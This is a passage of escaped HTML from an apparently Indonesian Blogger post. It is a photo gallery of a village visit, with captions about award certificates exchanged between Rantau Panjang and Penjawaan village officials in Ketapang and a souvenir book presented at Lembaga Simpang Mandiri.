href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDqvc5waAqZCfkf1tlesCeUYRnFFx6D7JbroJaY0niy5EjQVrZVbmQCweD24TG9WqxWqm0oxQ-ZshVOrpBFk_Tjc39gCasJz4jj8PpHWgGbP-x_kFsgMTzqrPaIL2Wzbix-GJoihdFEBEFpkc8cJgQ1CdV1Lnh2l3oMhl5OFd0FdKwbUHkh_rM7zhmYcJ1\/s2027\/3.%20DSCF9310-a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1351\" data-original-width=\"2027\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDqvc5waAqZCfkf1tlesCeUYRnFFx6D7JbroJaY0niy5EjQVrZVbmQCweD24TG9WqxWqm0oxQ-ZshVOrpBFk_Tjc39gCasJz4jj8PpHWgGbP-x_kFsgMTzqrPaIL2Wzbix-GJoihdFEBEFpkc8cJgQ1CdV1Lnh2l3oMhl5OFd0FdKwbUHkh_rM7zhmYcJ1\/s320\/3.%20DSCF9310-a.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPenyerahan Piagam Penghargaan dari Pemerintah Desa Rantau Panjang kepada Pemerintah Desa Penjawaan, Kecamatan Sandai Kabupaten Ketapang.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhACCZoNvOU5OxCqFAGjJnSjPWZSBa8JDomJtl3psr0YzY_bW2UkHWKfVLKfJsvzKCE06rPfmEI_MB7jDVoSs8dDhJsF90ttnbJ7mKyCkTMAaF0RJmwIpW9pzJmrbPftVFN4Tno7ONgOET0DuWvXR3ZY3L4GXgtFhIghujWbNMek-IrzrSVYHzy6RtSByZ8\/s2496\/4.%20DSCF9313.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhACCZoNvOU5OxCqFAGjJnSjPWZSBa8JDomJtl3psr0YzY_bW2UkHWKfVLKfJsvzKCE06rPfmEI_MB7jDVoSs8dDhJsF90ttnbJ7mKyCkTMAaF0RJmwIpW9pzJmrbPftVFN4Tno7ONgOET0DuWvXR3ZY3L4GXgtFhIghujWbNMek-IrzrSVYHzy6RtSByZ8\/s320\/4.%20DSCF9313.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPenyerahan Piagam Penghargaan dari BPD Rantau Panjang kepada BPD Penjawaan, Kecamatan Sandai Kabupaten Ketapang.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL-kCEREb3HxAs2YIYRKZolPW-RqaOO4dW6Qxcb7sjPSqetpf7KSnOLP-Wjwb9YnTZRwCLCzFCPM9_B1i06Za_cyEyqGYNQSB2tkkAMf_gGrmzWFzPW9_OzLDRjvQM8xLdBAIWC-CsLwnT-UDtF1PZ1OGyWQO9w0HTjbJYKmU0A1GCUxAetJ5qxcNcQEhN\/s2496\/9.%20DSCF9316.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL-kCEREb3HxAs2YIYRKZolPW-RqaOO4dW6Qxcb7sjPSqetpf7KSnOLP-Wjwb9YnTZRwCLCzFCPM9_B1i06Za_cyEyqGYNQSB2tkkAMf_gGrmzWFzPW9_OzLDRjvQM8xLdBAIWC-CsLwnT-UDtF1PZ1OGyWQO9w0HTjbJYKmU0A1GCUxAetJ5qxcNcQEhN\/s320\/9.%20DSCF9316.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Rp5KrPNAEOXj6WP3bNCDAhJ-1ZUmnNlj9_MRo8ORw0jQKZbBNTZ9RatRpg4SqNoN0MX2fSFJAZs-QKkDH0s2LoP60o5tyllEbUl3DWIzyqbpbtHqf7xWrZnz0gAS4YoitS_0jbtgS_KFOktvjT-bAw7ut62V8SXeA8qMzYskKMTjC1Vfrl1VY9Yzujhv\/s2496\/10.%20DSCF9320.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Rp5KrPNAEOXj6WP3bNCDAhJ-1ZUmnNlj9_MRo8ORw0jQKZbBNTZ9RatRpg4SqNoN0MX2fSFJAZs-QKkDH0s2LoP60o5tyllEbUl3DWIzyqbpbtHqf7xWrZnz0gAS4YoitS_0jbtgS_KFOktvjT-bAw7ut62V8SXeA8qMzYskKMTjC1Vfrl1VY9Yzujhv\/s320\/10.%20DSCF9320.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDh-lmoiBsedaCuh2mC2GhSMHbiTQnhuzgTQPCJBQw1QAoe3_sT-HqsRx2dR5vvMOHjHYrG9GnSXBedtUN5hm7lj60XGPn4yM_DAuERtBb4y3rGTlTjQna4Ya_IFbLGqZviXbjPta425BfKZOn80XLgbRca_E_hLYpYIdxA7fFCoJP2xkOHDmU6XRRHVb\/s2496\/5.%20DSCF9328.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDh-lmoiBsedaCuh2mC2GhSMHbiTQnhuzgTQPCJBQw1QAoe3_sT-HqsRx2dR5vvMOHjHYrG9GnSXBedtUN5hm7lj60XGPn4yM_DAuERtBb4y3rGTlTjQna4Ya_IFbLGqZviXbjPta425BfKZOn80XLgbRca_E_hLYpYIdxA7fFCoJP2xkOHDmU6XRRHVb\/s320\/5.%20DSCF9328.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-YjLScZZss0UctEyA-LhEricNMorzr51x5hLJCzS6kPHHgD-eDm553ryKpo7SdShnUp5Mdb2L9HWNWxE_uuihgBxXkfEzYB1z8DkFvWZ76BDJN3vtqkR_9PRsyLdNsuF0Gi6kOsLws34fDN9znSubzfMu3lQ-G6Ex1qv9w_kWqgK2y8-22H9ysTs1c8wV\/s2496\/6.%20DSCF9331.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-YjLScZZss0UctEyA-LhEricNMorzr51x5hLJCzS6kPHHgD-eDm553ryKpo7SdShnUp5Mdb2L9HWNWxE_uuihgBxXkfEzYB1z8DkFvWZ76BDJN3vtqkR_9PRsyLdNsuF0Gi6kOsLws34fDN9znSubzfMu3lQ-G6Ex1qv9w_kWqgK2y8-22H9ysTs1c8wV\/s320\/6.%20DSCF9331.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2496\/7.%20DSCF9321.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/7.%20DSCF9321.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWoX_E_oT6676e2pkpp69WgUs4UlnDL_rav9KpWlAC5116UyhLEnvXFQM_bHJInbDUkWmtabksl5IS5Al5uE_NFyGSJYvvyTxH3IDWik8Ko6hV3kE3i4Iwd4vJe5qHXHAiuy9H3Je8a9IBovNRrbXREbBHhxGoH2vaHqcWV4HykNxR_AzffWNm9CiLB5Th\/s2496\/8.%20DSCF9326.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWoX_E_oT6676e2pkpp69WgUs4UlnDL_rav9KpWlAC5116UyhLEnvXFQM_bHJInbDUkWmtabksl5IS5Al5uE_NFyGSJYvvyTxH3IDWik8Ko6hV3kE3i4Iwd4vJe5qHXHAiuy9H3Je8a9IBovNRrbXREbBHhxGoH2vaHqcWV4HykNxR_AzffWNm9CiLB5Th\/s320\/8.%20DSCF9326.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMeKnmbZfxR3yFr7HBFTMmbY7QUE4Mj_Sid9fSN3SHRcMKRZ7K1Qd53d-vVBj0X6sxJav-VzAC0wZ5dYY0q4LHhYepxR4X2Uh58-1xvbo8tvBDSyvclnA9gqx72RTt8V358xThWKUWjtBpDoyE_DyWWnOLO9ATt0Do5c5nI_HGYWOPEBYMEdw2o5hF6jzc\/s2496\/11.%20DSCF9389.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMeKnmbZfxR3yFr7HBFTMmbY7QUE4Mj_Sid9fSN3SHRcMKRZ7K1Qd53d-vVBj0X6sxJav-VzAC0wZ5dYY0q4LHhYepxR4X2Uh58-1xvbo8tvBDSyvclnA9gqx72RTt8V358xThWKUWjtBpDoyE_DyWWnOLO9ATt0Do5c5nI_HGYWOPEBYMEdw2o5hF6jzc\/s320\/11.%20DSCF9389.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPenyerahan Cinderamata berupa buku Adat Budaya dan Sejarah\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Esaat berkunjung ke Lembaga Simpang Mandiri\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2496\/12.%20DSCF9391.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/12.%20DSCF9391.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgGGHBYyeYk8KlGpBaZK-FI3sdGpbW3YKyOyRILbAO32o29m287RNb0VPzanTe6A7uhZMOlBJPH7kQYWZ9yWroeelon2z5GqzydwoNTpOkANjuBnhdqzJm7N1JmfxBnQLUjeat9gtYlcRSBXwuj_YLH5UyuQdicMhdSV7Zrs2Ydd18Q3DfiBSFraab2q32\/s2496\/13.%20DSCF9398.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgGGHBYyeYk8KlGpBaZK-FI3sdGpbW3YKyOyRILbAO32o29m287RNb0VPzanTe6A7uhZMOlBJPH7kQYWZ9yWroeelon2z5GqzydwoNTpOkANjuBnhdqzJm7N1JmfxBnQLUjeat9gtYlcRSBXwuj_YLH5UyuQdicMhdSV7Zrs2Ydd18Q3DfiBSFraab2q32\/s320\/13.%20DSCF9398.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCTt-P7_wk9FYIimABKyYdsfOtAJ9HMpx_WX_z49N-53X-tpArUwRVkQKyCqBwC9UnEF-uHUoPdCWvRqjgWaKAgWLv4GtLYUKq_fVJcORPB44cLE6iwaCs6gw9XfSYRYLfN_7NXtSLyooKd6aenToBKV-3chadH_6IlmwBKMppErXxArR23_x7SSi3xEsn\/s2496\/DSCF9294.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCTt-P7_wk9FYIimABKyYdsfOtAJ9HMpx_WX_z49N-53X-tpArUwRVkQKyCqBwC9UnEF-uHUoPdCWvRqjgWaKAgWLv4GtLYUKq_fVJcORPB44cLE6iwaCs6gw9XfSYRYLfN_7NXtSLyooKd6aenToBKV-3chadH_6IlmwBKMppErXxArR23_x7SSi3xEsn\/s320\/DSCF9294.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyTPi1g348Rl2EvGNW5qoVVwQOnZWjO8Z0rtOGlMiK_LiUEP8XYbNiUZSBegdTOpJIqv8UhSx18r02OaSq4Dxs2wnsZvfeT7pglV5CxIh-GD5AddrtBUl8NzSA9gz_E2hMe9WxSw0XJwpXV_bwyK6aynNLOodqykZGWNJKK5hYXKtk1pVrgbSKRMTmn19\/s2496\/DSCF9295.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyTPi1g348Rl2EvGNW5qoVVwQOnZWjO8Z0rtOGlMiK_LiUEP8XYbNiUZSBegdTOpJIqv8UhSx18r02OaSq4Dxs2wnsZvfeT7pglV5CxIh-GD5AddrtBUl8NzSA9gz_E2hMe9WxSw0XJwpXV_bwyK6aynNLOodqykZGWNJKK5hYXKtk1pVrgbSKRMTmn19\/s320\/DSCF9295.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsJ7QfYB_5DeEi7Ks7Fq-6iOoqudx-5lDITk1B0egzqohB4ov1A1ho9KN5jBCEqbfin5ZzrjwvO6gmjFdQbQxGTpGx0NzmkcIyyaOyz2Ep0U3T0JPlwp0iF8nXzEieoyowESn7OrL0ZMsNXt7QilocKR0eDq3mZAcBsMcbwdhmpPv92_q7O_QIwLCvUKWg\/s2496\/DSCF9296.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsJ7QfYB_5DeEi7Ks7Fq-6iOoqudx-5lDITk1B0egzqohB4ov1A1ho9KN5jBCEqbfin5ZzrjwvO6gmjFdQbQxGTpGx0NzmkcIyyaOyz2Ep0U3T0JPlwp0iF8nXzEieoyowESn7OrL0ZMsNXt7QilocKR0eDq3mZAcBsMcbwdhmpPv92_q7O_QIwLCvUKWg\/s320\/DSCF9296.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5_yuTAudDZcTtFZfbNL7Rz6KiLc-eBTSJOwlTE6FidyMjpYydXXyZ8J4mWYVaalu_pSKv7A6ebNN3uY14EKtI5D62zN4Xok4X-43kmC088R-Gx0G-nSwuEcXB8ULBYV5zOmKXiX-gSQjm3O0tFapWVIOHTt4FVY1Xhz9r6ihvdGuq5M1ns8-xQwl8juUc\/s2496\/DSCF9298.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5_yuTAudDZcTtFZfbNL7Rz6KiLc-eBTSJOwlTE6FidyMjpYydXXyZ8J4mWYVaalu_pSKv7A6ebNN3uY14EKtI5D62zN4Xok4X-43kmC088R-Gx0G-nSwuEcXB8ULBYV5zOmKXiX-gSQjm3O0tFapWVIOHTt4FVY1Xhz9r6ihvdGuq5M1ns8-xQwl8juUc\/s320\/DSCF9298.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vD3i8YLYuXLsoH1yrZK-vy9s4tHYPqA9tsvGZ4fZnh5ygiwWtGQGu6AsmTBadhkIXLZiuRG3JeXklq_lECDv_jUdAfLtmlBLds0lkXd5W29k_QP0Qzbl7s4lMKvbcpXN7AD7ke715I2ogCXn0bKnQvAgBkKwaPCkmAivsLCg_6zEMLb_1lU-eMbDy_vw\/s2496\/DSCF9303.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vD3i8YLYuXLsoH1yrZK-vy9s4tHYPqA9tsvGZ4fZnh5ygiwWtGQGu6AsmTBadhkIXLZiuRG3JeXklq_lECDv_jUdAfLtmlBLds0lkXd5W29k_QP0Qzbl7s4lMKvbcpXN7AD7ke715I2ogCXn0bKnQvAgBkKwaPCkmAivsLCg_6zEMLb_1lU-eMbDy_vw\/s320\/DSCF9303.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEGSPjx91iz0O9HE_doA7SrzVNDuEpocAa1d3AKEJD5X9-2P0D8X2Rg7M5LsBPuuHtBJMw-6_CHjzYMCJNEdRlpq6dKqgURPU8Z6tsKnrhYjOM00b0bWCJpzRXUiZik8kAd77nIK-yforZFZwEUM4vbXqpyl3UNaAzJIYzXcvYwPseiNp_mocfLHzktUJf\/s2496\/DSCF9306.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEGSPjx91iz0O9HE_doA7SrzVNDuEpocAa1d3AKEJD5X9-2P0D8X2Rg7M5LsBPuuHtBJMw-6_CHjzYMCJNEdRlpq6dKqgURPU8Z6tsKnrhYjOM00b0bWCJpzRXUiZik8kAd77nIK-yforZFZwEUM4vbXqpyl3UNaAzJIYzXcvYwPseiNp_mocfLHzktUJf\/s320\/DSCF9306.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKg_aFSXOE8vPgunrUebhCMWQG29ft3OlcAaylCiYrGBaq0Gf1Zyj_011239QihC5DFtpQV2OB5mULeZkc07Ch__qZFEP75a7NNBYAlARIqWsPipVEO8faXKhvoKDhoYayebwPhwYqgvySACAhmu8x33HX8NBxwOOQaO2m7KY4strHXIjUaBy-2P2kfJW-\/s2496\/DSCF9307.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKg_aFSXOE8vPgunrUebhCMWQG29ft3OlcAaylCiYrGBaq0Gf1Zyj_011239QihC5DFtpQV2OB5mULeZkc07Ch__qZFEP75a7NNBYAlARIqWsPipVEO8faXKhvoKDhoYayebwPhwYqgvySACAhmu8x33HX8NBxwOOQaO2m7KY4strHXIjUaBy-2P2kfJW-\/s320\/DSCF9307.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwlKbzI2ujZCRmnhpWd64MCdCVlblLCZuGMclfKRdHouU2331D8V8oGeQnmifu9yne2h2ojTh3gSS8Elyp5W4dNBpeX5tZSYyVHjXPJV2E0NdHWCW8qjKjkHQr0sponRpKdCVeuMOhc9mIVDsm0wVoBXeWzw4JFJl4JhxR5OD_xPrp1DSyHfcusCLc3SMI\/s2496\/DSCF9332.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwlKbzI2ujZCRmnhpWd64MCdCVlblLCZuGMclfKRdHouU2331D8V8oGeQnmifu9yne2h2ojTh3gSS8Elyp5W4dNBpeX5tZSYyVHjXPJV2E0NdHWCW8qjKjkHQr0sponRpKdCVeuMOhc9mIVDsm0wVoBXeWzw4JFJl4JhxR5OD_xPrp1DSyHfcusCLc3SMI\/s320\/DSCF9332.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWS1qYms6LYbtly-qqRjgWAik6AXXgqqxbJveYDTaS39RO-Ta_kkYsCGWpGaejfIXWVlDVJ2Ckjs9M5AxK_KvvaYAgkIUU7KG8WcGCk5BvQkC19J7qDs8D-EVY31IcHLgXQtGOQOB12xi5D8vcNv2BAhduVAU7cpRFCxac0h0XHxwv_sDTfy_C-3KhRGH\/s2496\/DSCF9335.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWS1qYms6LYbtly-qqRjgWAik6AXXgqqxbJveYDTaS39RO-Ta_kkYsCGWpGaejfIXWVlDVJ2Ckjs9M5AxK_KvvaYAgkIUU7KG8WcGCk5BvQkC19J7qDs8D-EVY31IcHLgXQtGOQOB12xi5D8vcNv2BAhduVAU7cpRFCxac0h0XHxwv_sDTfy_C-3KhRGH\/s320\/DSCF9335.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwzu59-3yqL4DbXk-TxQOXMayZHlUQEiTl82yKYtCWueI4zR4Pa2YeAPd0JBChiEYiMuQ4w5TuGsgApJM53Z6ccPrF49-DJhQjX_cwjuUDxkILIrl_Ft6qeDs8HlB5hFO3oFbqKqT_-hT_b8xJWLmpLVpyLi4SskL8lpOw9Lr3j7f4nSD5xtOr6VwpQOy-\/s2496\/DSCF9337.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwzu59-3yqL4DbXk-TxQOXMayZHlUQEiTl82yKYtCWueI4zR4Pa2YeAPd0JBChiEYiMuQ4w5TuGsgApJM53Z6ccPrF49-DJhQjX_cwjuUDxkILIrl_Ft6qeDs8HlB5hFO3oFbqKqT_-hT_b8xJWLmpLVpyLi4SskL8lpOw9Lr3j7f4nSD5xtOr6VwpQOy-\/s320\/DSCF9337.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfyHu4c1SGxzrq38EC2Gn6MyBCJadb4Q8JEDIwLVSQO-V7N4FkYoPDzqK6i5nFAn-StbIFrajTLib2Djsj5vg6wuPTmdZw_O0mgUg1FqcYmO7WENWhHjHIhFxp7AdSHE88S6Fk4N3-pfpgDd67dipEVTAPzfSQBUAsf7KLB0wF0qYCzy4_DQ6DVI_ORT88\/s2496\/DSCF9339.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfyHu4c1SGxzrq38EC2Gn6MyBCJadb4Q8JEDIwLVSQO-V7N4FkYoPDzqK6i5nFAn-StbIFrajTLib2Djsj5vg6wuPTmdZw_O0mgUg1FqcYmO7WENWhHjHIhFxp7AdSHE88S6Fk4N3-pfpgDd67dipEVTAPzfSQBUAsf7KLB0wF0qYCzy4_DQ6DVI_ORT88\/s320\/DSCF9339.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2496\/DSCF9340.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSCF9340.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwNjqV1Y4Og4ec_qK7jEBv-m8FEM_Vd_S3i0QKOjvOZNB8cQ0Va5aXEqdyFh1kXYkPZ7k9GzqEhlYsAf-Z7JL-Dismj7fA83WqctC5wSKgLjAcJBEKwDBPWbIR3PX9i9ItYHqfdG3VOZ0fXaV8hdNGu1aUxBg5PUCzSXoZwQlMnnfFDgwSwApeHtZ_YBHY\/s2496\/DSCF9343.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" 